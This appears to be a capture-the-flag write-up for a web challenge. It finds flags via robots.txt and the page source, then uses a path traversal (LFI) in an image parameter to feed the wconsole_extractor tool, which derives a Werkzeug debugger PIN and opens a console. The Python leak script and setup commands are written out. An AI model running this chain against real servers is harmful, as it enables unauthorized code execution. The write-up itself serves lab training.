Day 13 Challenge Writeups

Team


Team
Vulnbydefault Day 13 Writeup
On opening site url we have given this interface
Flag 1
Lets check for robots.txt


Flag 2
Lets check the source code of home page

Use cyberchef
Lets fuzz the application

application is running in debug mode so we have console endpoint

we need pin to access the console
Lets check the application. Lets check the requests

Lets check for lfi in this request

Flag 3

Lets check for /flag.txt
If we have lfi we can make pin of werkzeug https://github.com/Ruulian/wconsole_extractor
git clone https://github.com/Ruulian/wconsole_extractor.git
cd wconsole_extractor
python3 -m venv env
source env/bin/activate
pip3 install .
from wconsole_extractor import WConsoleExtractor, info
import requests
def leak_function(filename) -> str:
r = requests.get(f"http://ip:PORT/images?file=../../../../..{filename}")
if r.status_code == 200:
return r.text
else:
return ""
extractor = WConsoleExtractor(
target="http://ip:PORT",
leak_function=leak_function,
)

info(f"PIN CODE: {extractor.pin_code}")
extractor.debugger()


user.txt
root.txt
we have binary in root directory

Using strings we can check for printable strings from binary